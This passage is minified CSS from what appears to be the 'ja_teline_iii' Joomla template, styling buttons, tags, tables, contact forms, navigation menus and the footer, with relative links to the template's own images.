15px;border:1px solid #fff;display:block;}a.ja-typo-btn-sm{text-align:center;border:1px solid #ccc;font-size:100%;line-height:normal;}a.ja-typo-btn-sm span{padding:5px 10px;border:1px solid #fff;display:block;}a.btn-blue,a.btn-red,a.btn-green,a.btn-orange,a.btn-black{background-image:url('../templates/ja_teline_iii/images/grad-d1-trans.png');color:#fff;border:1px solid #ccc;}a.btn-blue:hover,a.btn-blue:active,a.btn-blue:focus,a.btn-red:hover,a.btn-red:active,a.btn-red:focus,a.btn-green:hover,a.btn-green:active,a.btn-green:focus,a.btn-orange:hover,a.btn-orange:active,a.btn-orange:focus,a.btn-black:hover,a.btn-black:active,a.btn-black:focus{background-image:url('../templates/ja_teline_iii/images/grad-d1-trans.png');background-position:bottom;border-color:#aaa;}a.btn-blue{background-color:#08c;border-color:#08c;}a.btn-blue:hover,a.btn-blue:active,a.btn-blue:focus{border-color:#006ea6;color:#fff;}a.btn-blue span{border-color:#6ab9e1;}a.btn-black{background-color:#666;border-color:#666;}a.btn-black:hover,a.btn-black:active,a.btn-black:focus{border-color:#333;color:#fff;}a.btn-black span{border-color:#999;}a.btn-green{background-color:#669900;border-color:#669900;}a.btn-green:hover,a.btn-green:active,a.btn-green:focus{border-color:#4d7300;color:#fff;}a.btn-green span{border-color:#b1cb7d;}a.btn-red{background-color:#cc0000;border-color:#cc0000;}a.btn-red:hover,a.btn-red:active,a.btn-red:focus{border-color:#9a0000;color:#fff;}a.btn-red span{border-color:#e47878;}a.btn-orange{background-color:#e58c00;border-color:#e58c00;}a.btn-orange:hover,a.btn-orange:active,a.btn-orange:focus{border-color:#a96700;color:#fff;}a.btn-orange span{border-color:#f1c073;}span.ja-typo-tag{padding:3px 12px;margin:0 2px;display:inline-block;line-height:normal;white-space:nowrap;background:#666;color:#fff;}span.tag-blue{background:#08c;}span.tag-green{background:#669900;}span.tag-orange{background:#e58c00;}span.tag-red{background:#cc0000;}.badge{background-image:url('../templates/ja_teline_iii/images/badge.png');background-repeat:no-repeat;height:46px;position:absolute;right:0;width:45px;}.badge-hot .badge{background-position:0 0;}.badge-new .badge{background-position:0 -46px;}.badge-pick .badge{background-position:0 -92px;}.badge-top .badge{background-position:0 -138px;}#ja-typo .moduletable_badge{margin:0;padding:0;min-height:40px;}#ja-typo .moduletable_badge .ja-box-ct{border:3px solid #ddd;padding:20px;background:#f7f7f7;}fieldset.ja-typo-fieldset{border:3px solid #ddd;padding:10px 10px;}fieldset.ja-typo-fieldset legend{padding:0 10px;}fieldset.fieldset-2{border:3px solid #08c;}fieldset.fieldset-2 legend{color:#08c;}#ja-typo fieldset{margin-top:20px;}.ja-typo-blockswrap{margin:15px 0;}.ja-typo-blockrow{border-bottom:1px dotted #ddd;padding:20px 0;}.ja-typo-block{float:left;}.ja-typo-blockct{padding:0 10px;}.ja-typo-blockswrap .cols-1 .ja-typo-block{width:100%;float:none;}.ja-typo-blockswrap .cols-2 .ja-typo-block{width:50%;float:left;}.ja-typo-blockswrap .cols-3 .ja-typo-block{width:33%;float:left;}.ja-typo-blockswrap .cols-4 .ja-typo-block{width:24.9%;float:left;}.ja-typo-blockswrap .ja-typo-block.last{float:right;}.ja-typo-blockswrap h1.ja-typo-title{font-size:175%;border-bottom:8px solid #ddd;padding:5px;margin:0;font-family:"Arial Narrow",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:bold;position:relative;color:#666;}.ja-typo-blockswrap:hover h1.ja-typo-title{border-color:#333;color:#333;}.ja-typo-blockswrap h2.ja-typo-title{font-size:115%;margin:0;padding:0 10px;font-family:"Arial Narrow",Helvetica,Arial,sans-serif;text-transform:uppercase;}.ja-typo-blockswrap h2.ja-typo-title span{background:#f2f2f2;color:#666;padding:3px 10px;display:inline-block;}.ja-typo-blockswrap:hover h2.ja-typo-title span{background:#ddd;color:#333;}.ja-typo-blockrow > h2.ja-typo-title{margin-bottom:0;margin-top:0;}.ja-typo-blocks-actions{font-size:85%;position:absolute;right:5px;top:5px;color:#999;}.ja-typo-blocks-actions a{font-size:85%;text-transform:none;font-family:Arial,Helvetica,sans-serif;font-weight:normal;color:#c00;text-decoration:none;}ul.bookmark-links li{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat 0px 10px !important;border-bottom:1px dotted #e6e6e6;padding:5px 0 5px 10px !important;}a.video{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -14px;padding:0 0 0 18px;font-size:92%;}a.rss{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -42px;padding:0 0 0 18px;font-size:92%;}a.comment{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -28px;padding:0 0 0 18px;font-size:92%;}a.photo{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px 0px;padding:0 0 0 18px;font-size:92%;}div.discussion-wrap{background:url('../templates/ja_teline_iii/images/dis-arrow.gif') no-repeat left bottom;padding-bottom:15px;}div.discussion-content{border:5px solid #D6E9F3;border-bottom:none;padding:5px;}div.discussion-content h4{margin:0 0 10px !important;}div.discussion-content img{margin-right:15px;}span.author{display:block;clear:both;}

/* b08.template-j30.css */
  .search .btn-toolbar .btn-group{display:inline-block;}span.badge.badge-info{background:none;border:none;display:inline-block;height:auto;position:inherit;right:auto;top:auto;width:auto;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;}.icon-search:before{content:"\53";}.btn-toolbar .icon-blank:before{content:"F";}ul.actions li a [class^="icon-"]:before,[class*=" icon-"]:before{display:none;}ul.actions li a,ul.actions li a:hover,ul.actions li a:focus,ul.actions li a:active{background-position:left top;background-repeat:no-repeat;border:none;display:inline-block;display:inline-block;font-size:0px;height:16px;margin:0px 2px;padding:0px;text-decoration:none;text-indent:-999em;width:16px;}ul.actions li.print-icon a{background:url('../templates/ja_teline_iii/images/system/printButton.png') no-repeat;}ul.actions li.email-icon a{background:url('../templates/ja_teline_iii/images/system/emailButton.png') no-repeat;}.search .btn-toolbar .btn-group .btn.hasTooltip{background:none repeat scroll 0 0 #1A1A1A;border:medium none;color:#CCCCCC;cursor:pointer;display:inline-block;font-size:90%;font-weight:normal;margin:1px 0 0 5px;overflow:visible;padding:2px 15px;text-transform:uppercase;}.newsfeed-category label.element-invisible,.weblink-category label.element-invisible{border:0 none;height:1px;margin:0;overflow:hidden;padding:0;position:absolute;width:1px;}.newsfeed-category #filter-search,.weblink-category #filter-search{margin-bottom:10px;width:150px;}.contact .nav-tabs{border-bottom:none;overflow:hidden;}.contact .tab-content{border-top:1px solid #DDDDDD;clear:both;margin-top:-1px;}.contact .accordion-heading .accordion-toggle,.contact .accordion-heading .accordion-toggle:hover,.contact .accordion-heading .accordion-toggle:focus{color:#444;font-family:'texgyreadventorregular';font-size:125%;padding:4px 10px;}.contact-miscinfo .dl-horizontal{margin:0px;}.contact .contact-form .form-actions button{margin-left:13.2em;}.contact-miscinfo .jicons-icons{margin-right:3px;}.contact .contact-links .nav-tabs > li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 18px 7px;margin-bottom:5px;padding-left:30px;}.contact .nav-tabs > li > a{background:#F9F9F9;border:1px solid #ccc;border-bottom:none;font-family:Cambria,Times,serif;font-size:150%;font-weight:bold;}.contact .nav-tabs > li.active > a,.contact .nav-tabs > li.active > a:hover,.contact .nav-tabs > li > a:hover{background:#fff;border-color:#ccc;text-decoration:none;}.contact .accordion-heading .accordion-toggle,.contact .accordion-heading .accordion-toggle:hover,.contact .accordion-heading .accordion-toggle:focus,.contact .accordion-heading .accordion-toggle:active{color:#444;font-size:125%;text-decoration:none;}.contact .thumbnail.pull-right{float:none;}#system-message.alert{margin:15px 0;}.weblink-category #adminForm fieldset{border:none\9;margin:0px\9;padding:0px\9;}#ja-typo p.ja-typo-icon{display:block;height:auto;width:auto;}.contentheading .edit-icon{font-size:0;}.contentheading .edit-icon span[class*=" icon-"]:before{display:inline-block;}span.edit-icon{display:inline-block;}span.edit-icon a{float:left;height:17px;overflow:hidden;width:18px;}span.edit-icon span[class*=" icon-"]:before{display:inherit;float:left;font-size:16px;margin-top:2px;}.edit.item-page{margin-top:20px;}.com_content.contentpane ul.actions li a [class^="icon-"]:before{display:block;font-size:16px;}div.pager ul{float:left;margin:15px 0px;width:75%;}div.pager ul li{background:none;display:inline;float:left;margin:0 5px 0 0;overflow:visible;padding:0;}div.pager ul a{background:#F7F7F7;border:1px solid #DDDDDD;color:#000000;font-weight:bold;padding:1px 5px;}hr.sep{display:none;}div#k2Frontend table.adminFormK2 tr td{padding:5px;vertical-align:top;}table.adminFormK2 tr td.adminK2LeftCol{background:none;}body.contentpane ul.tags{margin:0;}table.k2FrontendToolbar td.button a.toolbar span[class*=" icon-"]:before{display:inline-block;}.k2ItemFormEditor textarea#text{border:none;}div.dummyHeight{background:none;border:none;}body.contentpane fieldset.filter .btn-toolbar,body.contentpane fieldset.filter .hr-condensed,body.contentpane fieldset.filter .filters{float:left;width:100%;}body.contentpane fieldset.filter .btn-toolbar .btn-group.pull-left{float:left;}table.table-striped{background-color:#f3f3f3;border-spacing:1px;color:#666;font-size:11px;width:99%;}table.table-striped td,table.table-striped th{font-size:11px;padding:4px !important;}table.table-striped thead th{background:#f7f7f7;border-bottom:1px solid #CCC;border-left:1px solid #fff;color:#666;text-align:center;}table.table-striped thead th.left{text-align:left;}table.table-striped thead a:hover{text-decoration:none;}table.table-striped thead th img{padding-left:3px;vertical-align:middle;}table.table-striped tbody th{font-weight:bold;}table.table-striped th a img{border:0;}table.table-striped tbody tr{background-color:#fff;text-align:left;}table.table-striped tbody tr.row0:hover td,table.table-striped tbody tr.row1:hover td{background-color:#e8f6fe;}table.table-striped tbody tr td{background:#fff;border:1px solid #fff;}table.table-striped tbody tr.row1 td{background:#f0f0f0;border-top:1px solid #FFF;}table.table-striped tfoot tr{color:#333;text-align:center;}table.table-striped tfoot td,table.table-striped tfoot th{background-color:#f7f7f7;border-top:1px solid #999;text-align:center;}table.table-striped td.order{text-align:center;white-space:nowrap;width:200px;}table.table-striped td.order span{background-repeat:no-repeat;float:left;height:13px;text-align:center;width:20px;}table.table-striped .pagination{display:inline-block;margin:0 auto;padding:0;}.edit.item-page .tab-content .control-group{float:left;width:100%;}.edit.item-page .tab-content .control-group .control-label{float:left;line-height:26px;margin-right:10px;}.edit #adminForm .nav-tabs{border-bottom:none;float:left;margin:0 0 -3px 0;width:100%;}.edit #adminForm .nav-tabs li{margin:0;}.edit #adminForm .tab-content{border:1px solid #ddd;clear:both;display:block;overflow:hidden;padding:10px;}div.tag-category ul li{border:none;border-bottom:1px solid #d5d5d5;margin-bottom:20px;padding-bottom:20px;}div.tag-category ul li:hover{background-color:#fff;}div.tag-category ul li h3{font-size:125%;font-weight:bold;margin:0 0 10px;padding:0;text-transform:none;}div.tag-category ul li .tag-body img{float:left;margin:5px 15px 5px 0;width:150px;}div.tag-category ul li p{font-weight:normal;margin-top:0;}div.item-page div.tags{margin-bottom:15px;}div.tags span{display:inline-block;margin:0 2px 3px 0;}div.tags span a{background:#fff;border:1px solid #D5D5D5;border-radius:10px;display:inline-block;padding:0px 10px;text-align:center;-webkit-border-radius:10px;}div.tags span a:hover,div.tags span a:active,div.tags span a:focus{background:#145077;border:1px solid #145077;color:#fff;text-decoration:none;}div.tagspopular ul li{background:none;float:left;margin:0 5px 5px 0;padding:0;}div.tagspopular ul li a{background:#fff;border:1px solid #D5D5D5;border-radius:10px;display:inline-block;padding:0px 10px;text-align:center;-webkit-border-radius:10px;}div.tagspopular ul li a:hover,div.tagspopular ul li a:active,div.tagspopular ul li a:focus{background:#145077;border:1px solid #145077;color:#fff;text-decoration:none;}div.tagssimilar ul li{background:none;border-bottom:1px dotted #DDDDDD;padding:6px 0;}div.tagssimilar ul li a:hover,div.tagssimilar ul li a:active,div.tagssimilar ul li a:focus{text-decoration:underline;}

/* 372.layout.css */
  .article_column .contentpaneopen{padding-left:15px;padding-right:15px;}.leading{padding-left:15px;padding-right:15px;}.leading,.article_row{margin-left:-15px;margin-right:-15px;}.items-leading{padding:0;}.column div.ja-moduletable,.column div.moduletable,.column div.ja-module,.column div.module{margin:0;}

/* de8.template.css */
   body{color:#000;font-family:Arial,sans-serif;}body#bd{background:#f7f7f7;color:#000;}a{color:#145077;text-decoration:none;}a:hover,a:active,a:focus{color:#145077;text-decoration:underline;}a.readon{text-transform:uppercase;}h1{font-size:200%;}h2{font-size:175%;}h3{font-size:150%;}h4{font-size:125%;}h5{font-size:100%;}.contentheading,.componentheading,h1,h2,h3,h4,h5{font-family:Cambria,Times,serif;font-weight:bold;}h1.componentheading,.componentheading{margin:0 -15px;padding:0 15px 10px;}.blog h1.componentheading,.blog .componentheading{padding-top:5px;}.componentheading{font-size:250%;border-bottom:1px solid #ddd;}h2.contentheading,.contentheading{margin:0;padding:0 0 10px;}.contentheading{font-size:200%;}.blog .contentheading{font-size:125%;}.blog .leading .contentheading{font-size:175%;}a.contentpagetitle,a.contentpagetitle:hover,a.contentpagetitle:active,a.contentpagetitle:focus{font-weight:bold;}.category{font-size:110%;font-weight:bold;}small,.small{color:#999999;}th{font-weight:bold;padding:5px;text-align:right;}td{font-size:100%;padding:5px;}fieldset{border:none;padding:10px 5px;}fieldset a{font-weight:bold;}fieldset.input{padding:0;}hr{border-top:1px solid #ddd;}input,select,textarea,.inputbox{font-family:Arial,sans-serif;}.inputbox{color:#000;background-color:#fff;border:1px solid #ddd;padding:2px;}.inputbox:hover,.inputbox:focus{background-color:#fffff0;border:1px solid #aaa;}.button{font-size:92%;background:url('../templates/ja_teline_iii/images/but-bg.gif') repeat-x bottom #fff;color:#666;border:1px solid #ddd;padding-top:1px;padding-bottom:1px;cursor:pointer;text-transform:uppercase;}.button:hover,.button:focus{border:1px solid #aaa;}.radio{margin:0 5px;}#form-login-username .inputbox,#form-login-password .inputbox{padding-left:20px;}#form-login-username .inputbox{background-image:url('../templates/ja_teline_iii/images/icon-user.gif');}#form-login-password .inputbox{background-image:url('../templates/ja_teline_iii/images/icon-key.gif');}#login-form #modlgn-remember{background:none;border:none;}#login-form #modlgn-remember:hover{background:none;border:none;}#login-form li{padding-left:15px;}#form-login ul li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 2px 7px !important;margin:0;padding-left:10px;overflow:hidden;}#form-login .button{font-weight:bold;font-size:100%;}#ja-search{bottom:35px;right:15px;}#ja-search label{display:none;}#ja-search .inputbox{width:270px;background:url('../templates/ja_teline_iii/images/icon-search.gif') no-repeat 8px center #fff;padding-left:24px;font-weight:bold;font-size:115%;}#ja-search .inputbox:hover,#ja-search .inputbox:focus{background-color:#fffff0;}#ja-search .button{margin-left:5px;font-size:100%;font-weight:bold;text-transform:none;padding-bottom:2px;padding-top:2px;}.article_separator,.leading_separator,.row_separator,.column_separator{display:none;}.leading{border-bottom:1px solid #ddd;background:#ebf2f7;padding-top:15px;padding-bottom:15px;}.items-row{border-bottom:1px solid #ddd;padding-top:15px;padding-bottom:15px;}.column_separator{padding:0 25px;}.article-tools{margin:0 0 10px;padding:5px;line-height:normal;background:#f7f7f7;color:#999;border:1px solid #ddd;text-transform:uppercase;}dl.article-info{text-transform:uppercase;width:72%;}.blog .article-tools{background:none;border:0;padding:0;}.item-page dl.article-info,.leading dl.article-info{width:85%;}.article-meta{padding:0;float:left;width:70%;}.article-section,.article-category{color:#999999;font-size:92%;}.createby{font-weight:bold;}.modifydate{color:#999;display:block;margin:10px 0;text-transform:uppercase;}.contentdescription{display:block;border-bottom:1px solid #ddd;padding:10px 15px;margin:0 -15px;}.contentdescription p{margin:0;}.buttonheading{float:right;}.buttonheading img{margin:0 5px 0 0;border:0;float:right;}ul.actions li{padding:0;margin:0;background:none;}.img_caption{color:#999;margin-bottom:10px;margin-top:5px;}.article-content img{margin:5px;}.img_caption img{margin:5px 0 0;}.img_caption p{padding:1px 0;color:#ccc;background:#333;border-top:1px solid #fff;margin:0;text-align:center;}img[hspace="6"]{margin:0 6px 0 0;}.sectiontableheader{background:#333;color:#fff;border:1px solid #ddd;padding:5px;}.sectiontableheader a,.sectiontableheader a:hover,.sectiontableheader a:focus,.sectiontableheader a:active{color:#fff;}.sectiontableentry,.sectiontableentry0,.sectiontableentry1,.sectiontableentry2{padding:5px 5px 6px;border-bottom:1px solid #ddd;}.sectiontableentry:hover,.sectiontableentry0:hover,.sectiontableentry1:hover,.sectiontableentry2:hover{background-color:#fffff0;}.sectiontableentry2{background-color:#f7f7f7;}table.contentpane,table.tablelist{width:100%;}table.contentpaneopen{border:none;border-collapse:collapse;border-spacing:0;}table.contenttoc{margin:0 0 10px 12px;padding:0;width:30%;border:1px solid #ddd;float:right;}table.contenttoc a{color:#000;}table.contenttoc td{padding:5px 10px;border-bottom:1px solid #ddd;}table.contenttoc th{border-bottom:1px solid #ddd;background:#f7f7f7;padding:5px 10px;text-transform:uppercase;}div.poll{padding:15px 0;}form#poll{border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:10px;font-weight:bold;}dl.poll{font-size:92%;border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:10px;}dl.poll dt,dl.poll dd{float:left;}dl.poll dt{width:100px;clear:left;}dl.poll dd{clear:right;}table.pollstableborder{border:none;padding:0;text-align:left;width:100%;}table.pollstableborder img{vertical-align:baseline;}table.pollstableborder td{padding:5px !important;background:#f7f7f7;border-bottom:1px solid #ddd;font-weight:bold;}table.pollstableborder tr.sectiontableentry0 td,table.pollstableborder tr.sectiontableentry1 td{background:#fff;font-weight:normal;}table.searchintro{padding:10px 0;width:100%;}table.searchintro td{padding:5px !important;}#component-contact address{font-style:normal;}#component-contact #emailForm{border-top:1px solid #ccc;padding-top:15px;}.contact_email{margin:0 0 10px;}.contact_email label{font-weight:bold;display:block;}.contact_email_checkbox{margin:15px 0;}#component-contact img{float:right;}#component-contact table img{float:none;}.weblinks .contentdescription img{margin:0 20px 10px 0;border:1px solid #ccc;padding:4px;}table.contentpaneopen,table.contentpane,table.blog{width:100%;}div.pagination ul{margin:15px 0;float:left;width:75%;}div.pagination ul li{background:none;display:inline;margin:0 5px 0 0;padding:0;overflow:visible;}div.pagination ul li span{padding:1px 3px;}div.pagination ul a{padding:1px 5px;border:1px solid #ddd;background:#f7f7f7;color:#000;font-weight:bold;}div.pagination ul a:hover,div.pagination ul a:active,div.pagination ul a:focus{border:1px solid #145077;text-decoration:none;background:#145077;color:#fff;}.sortby{margin:10px 0 5px;font-size:92%;}.sortby .filter,.sortby .display{float:left;width:40%;}.sortby .display{float:right;text-align:right;}.pagenavbar{background:url('../templates/ja_teline_iii/images/icon-pages.gif') no-repeat center left;font-weight:bold;padding-left:14px;}.pagenavcounter{margin:15px 0 !important;text-align:center;}.counter{margin:15px 0 !important;float:right;text-align:right;width:24%;line-height:1;}.counter span{padding:1px 5px;background:#145077;border:1px solid #145077;color:#fff;}.counter span.item{float:none;}.blog_more{border-bottom:1px solid #ddd;margin:0 -15px;padding:15px 15px 0;}.blog_more h2{font-size:115%;text-transform:uppercase;margin:0 0 5px;}.blog_more ul li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 5px 6px;padding-left:15px;}div.back_button a,div.back_button a:hover,div.back_button a:active{display:block;margin:10px 0;}#system-message{margin:0 -15px 10px;}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{color:#FFFFFF;}#system-message dd.message ul{background:#145077;border:0;}#system-message dd.error ul{background:#9c162e;border:0;}#system-message dd.notice ul{background:#333;border:0;}.tool-tip{background:#fff;border:1px solid #D4D5AA;float:left;max-width:300px;padding:5px;z-index:1000;}.tool-title{background:url('../templates/system/images/selector-arrow.png') no-repeat;font-size:100%;font-weight:bold;margin:0;margin-top:-15px;padding:0;padding-bottom:5px;padding-top:15px;}.tool-text{font-size:100%;margin:0;}.hasTip img{border:none;margin:10px 5px 0 0;}div.ja-moduletable h3,div.moduletable h3{margin:0 0 5px;padding:0;font-size:110%;text-transform:uppercase;color:#000;}div.ja-moduletable,div.moduletable{padding:15px;border-bottom:1px solid #ddd;position:relative;}div.moduletable_tabs h3{border-bottom:1px solid #ddd;padding:5px 15px;margin-bottom:0;}div.moduletable_tabs{padding:0;border-bottom:1px solid #ddd;}div.moduletable_hilite{background:#FFFFF0;}.twitter{padding:15px 0 !important;}.twitter h3{padding:0 15px !important;}.ja-twitter{padding:0;}.ja-twitter h4{font-size:92%;text-transform:uppercase;font-weight:normal;font-family:Arial,sans-serif;background:#f7f7f7;border-top:1px solid #ddd;border-bottom:1px solid #ddd;margin:10px -15px;padding:5px 15px;}.ja-twitter-avatar{float:left;margin-right:5px;padding:2px;border:1px solid #ddd;}.ja-twitter center img{vertical-align:middle;}div.ja-twitter div.ja-twitter-item{margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #ccc;}div.ja-twitter div.ja-twitter-source{font-weight:bold;}div.ja-twitter div.ja-twitter-date{font-size:92%;color:#666;}div.ja-video-thumb img{width:105px !important;margin:0 2px;padding:3px;border:1px solid #ddd;}div.bannergroup_text div.banneritem{border-bottom:1px dotted #ddd;padding:5px 0;}div.bannergroup_text div.banneritem a{font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter a{color:#999;font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter{padding:5px 0 0;}.main{background:#fff;border-left:1px solid #ddd;border-right:1px solid #ddd;}.ja-box{padding-top:10px;padding-bottom:10px;}#ja-container{z-index:5;position:relative;}#ja-container .main{background:#fff;}#ja-container.ja-r2 .ja-content-top,#ja-container.ja-r2 .ja-content-main,#ja-container.ja-r2 .ja-content-bottom{margin-right:1px;}#ja-container.ja-l2 #ja-left .ja-mass,#ja-container.ja-l2 #ja-left .ja-colswrap{margin-right:1px;}#ja-content-top .ja-moduletable,#ja-content-top .ja-module{margin:0;padding:0;border-bottom:0;}#ja-content-top .ja-moduletable h3,#ja-content-top .ja-module h3,#ja-content-bottom .ja-moduletable h3,#ja-content-bottom .ja-module h3{margin-left:10px;padding:3px;}#ja-content-bottom .ja-moduletable,#ja-content-bottom .ja-module{margin:0;padding:0;border-bottom:0;}.ja-mass-bottom .moduletable,.ja-mass-bottom .moduletable_default,.ja-mass-bottom .moduletable_hilite{border-bottom:1px solid #ddd;}#ja-mainbody{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y right 0 #fff;}#ja-contentwrap{margin:0 -15px;}.frontpage #ja-content-main{display:none;}.ja-content-main{padding:0 15px;}.ja-content-bottom .moduletable{border-top:1px solid #ddd;border-bottom:0;}.ja-colswrap{border-bottom:1px solid #ddd;}.ja-col{margin-bottom:-1px;}#ja-left .ja-l2{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y center;}#ja-right .ja-r2{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y center;}#ja-header{z-index:10;position:relative;}#ja-header .main{padding:30px 0 10px;}h1.logo,div.logo-text h1{font-size:300%;line-height:1;}h1.logo,div.logo-text{float:left;}h1.logo{width:321px;height:62px;margin:0;}h1.logo a{width:321px;height:62px;display:block;background:url('../templates/ja_teline_iii/images/logo.gif') no-repeat left;}h1.logo a span{position:absolute;top:-1000px;}div.logo-text h1 a{letter-spacing:1px;font-weight:bold;text-decoration:none;color:#000;}p.site-slogan{padding:0 5px;margin:0;color:#999999;background:#f7f7f7;display:block;letter-spacing:1px;font-size:85%;text-transform:uppercase;text-align:center;}.ja-topbar{position:absolute;top:0;width:100%;border-bottom:1px solid #ddd;font-size:11px;}#ja-footer .ja-copyright div{color:#666666;font-size:100%;}#ja-footer .ja-copyright div{font-size:100%;}.ja-copyright div{display:block;margin-left:240px;}.ja-day,.ja-updatetime{float:left;background:#fff;color:#999;border-right:1px solid #ddd;padding:2px 10px 0;}.ja-updatetime em{margin-left:5px;font-style:normal;color:#9c162e;}.ja-healineswrap{float:left;padding-top:2px;}.ja-healineswrap em{font-style:normal;font-weight:bold;float:left;display:block;color:#999;padding:0px 0px 0px 10px;}.ja-headlines{float:left;}.ja-headlines a{color:#999;}.ja-headlines a:hover,.ja-headlines a:active,.ja-headlines a:focus{color:#000;text-decoration:none;}.ja-headlines .separator{color:#999;}.ja-syndicate{float:right;}.ja-syndicate a{border-left:1px solid #ddd;width:40px;height:19px;line-height:19px;display:block;color:#999;text-align:center;font-weight:bold;}.ja-syndicate a:hover,.ja-syndicate a:active,.ja-syndicate a:focus{border-left:1px solid #ddd;background:#333;color:#fff;text-decoration:none;}#ja-mainnav{line-height:1;position:relative;z-index:9;}#ja-mainnav .inner{margin:0;}#ja-mainnav .main{background:url('../templates/ja_teline_iii/images/mainnav-bg.gif') repeat-x bottom #fff;border-top:1px solid #ddd;font-family:Constantia,Cambria,Times,serif;font-size:100%;}#ja-mainnav a{color:#000;}#ja-subnav{z-index:9;position:relative;}#ja-subnav .main{font-family:Arial,sans-serif;font-size:92%;text-transform:UPPERCASE;z-index:10;line-height:1;border-bottom:1px solid #ccc;}#ja-subnav ul{padding:10px 0 9px;background:#ddd;}#ja-subnav ul:after{content:".";display:block;height:0;clear:both;visibility:hidden;}#ja-subnav ul.active{background:#333;}#ja-subnav li{background:none;display:block;float:left;border-left:1px solid #999;padding:0 10px 0 11px;margin:0;}#ja-subnav li:first-child{border-left:0;}#ja-subnav ul li a{color:#000;display:block;}#ja-subnav ul li.active a,#ja-subnav ul li.active a:hover,#ja-subnav ul li.active a:active,#ja-subnav ul li.active a:focus{text-decoration:underline;font-weight:bold;color:#fff !important;}#ja-subnav ul li.active li a,#ja-subnav ul li.active li a:hover,#ja-subnav ul li.active li a:focus,#ja-subnav ul li.active li a:active{color:#000 !important;}#ja-subnav ul.active li a{color:#fff;}#ja-subnav ul li ul{display:block;height:auto;position:absolute;left:-999%;background:#fff;border:1px solid #ccc;padding:0;top:auto;}#ja-subnav ul li.hover ul{display:block;height:auto;position:absolute;left:auto;}#ja-subnav li span.menu-title{line-height:1.1;}#ja-subnav ul li.hasChild a span{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat right center;padding-right:8px;}#ja-subnav ul li.hover a span{background:url('../templates/ja_teline_iii/images/arrow-2.png') no-repeat right center;}#ja-subnav ul li.hasChild li a span,#ja-subnav ul li.hover li a span{background:none;padding-right:0;}#ja-subnav ul li ul li{display:block;float:none;text-align:left;border-left:none;border-bottom:1px solid #ddd;padding:5px;}#ja-subnav ul li ul li a{border:0 !important;text-decoration:none !important;color:#000 !important;background-image:none !important;font-weight:normal !important;}#ja-subnav ul li ul li a:hover{text-decoration:underline !important;background-image:none !important;}#ja-subnav ul li ul li a.active{color:#145077 !important;font-weight:bold !important;}#ja-navhelper{position:relative;z-index:6;}#ja-navhelper .main{border-bottom:1px solid #ddd;padding:5px 0;}.ja-breadcrums{float:left;width:80%;margin-left:10px;margin-top:2px;text-transform:uppercase;}.ja-breadcrums strong{margin-right:5px;}.ja-breadcrums img{margin:1px 5px;}ul.menu{margin:0;padding:0;}ul.menu li{margin:0;padding:0;background:none;border-bottom:1px dotted #ddd;overflow:hidden;}ul.menu li a{display:block;outline:none;padding:4px 0;text-indent:2px;}ul.menu li.active a{font-weight:bold;}ul.menu li ul{margin:0 0 0 10px;}ul.menu li li{border-top:1px dotted #ddd;border-bottom:0;background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat left 9px;}ul.menu li li a{font-weight:normal !important;text-indent:8px;}ul.menu li li a:hover,ul.menu li li a:active,ul.menu li li a:focus{color:#333333;}#ja-topsl .ja-box,#ja-botsl .ja-box{padding:0;}#ja-topsl li,#ja-botsl li{padding-left:10px;background-position:1px 7px;}#ja-topsl .main{border-bottom:1px solid #ddd;}#ja-topsl .moduletable{border-bottom:0;}#ja-botsl .main{border-top:1px solid #ddd;padding:0;}#ja-botsl .ja-box{background:url('../templates/ja_teline_iii/images/dot.gif') repeat-y right 0 #fff;padding:20px 0;}#ja-botsl .ja-box.ja-box-right{background:none;}.ja-box-right .moduletable,.ja-box-right .moduletable_default{border-right:0;}#ja-botsl .ja-moduletable,#ja-botsl .moduletable{margin-bottom:0;border-bottom:0;}#ja-footer{padding:0;}#ja-footer .main{color:#999999;position:relative;overflow:hidden;padding:0 0 15px;border-top:1px solid #ddd;text-align:left;}#ja-footer small{color:#666;font-size:100%;}#ja-footer .ja-footnav{background:#333;position:relative;overflow:hidden;margin:0 0 10px;font-size:100%;}.ja-footnav ul{float:left;line-height:normal;}.ja-footnav ul li{display:block;float:left;padding:0;border-left:1px solid #666;border-bottom:none;}.ja-footnav ul li a{text-transform:uppercase;display:block;line-height:normal;color:#ccc;padding:7px 10px;}.ja-footnav ul li a:hover,.ja-footnav ul li a:active,.ja-footnav ul li a:focus{color:#fff;}.ja-footnav ul.ja-links{float:right;margin:0;}.ja-footnav ul.ja-links li{background:none;border-left:0;padding:0;}.ja-footnav ul.ja-links li a{padding:7px 10px;}.ja-footnav ul.ja-links li.top a{background:url('../templates/ja_teline_iii/images/arrow-3.png') no-repeat 9px center;padding-left:18px;padding-right:10px;}.ja-footnav ul.ja-links li.top a:hover{background-color:#666;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.layout-switcher a{background:#145077;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.layout-switcher a:hover{background:#666;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.user-reset,.ja-footnav ul.ja-links li.layout-switcher{height:28px;}.ja-footnav ul.ja-links li.user-reset a{background:#9c162e;color:#fff;text-decoration:none;}.ja-footnav ul.ja-links li.user-reset a:hover{background:#666;color:#fff;text-decoration:none;}.ja-footnav .ja-firstitem{border-left:0;padding-left:5px;}.ja-copyright 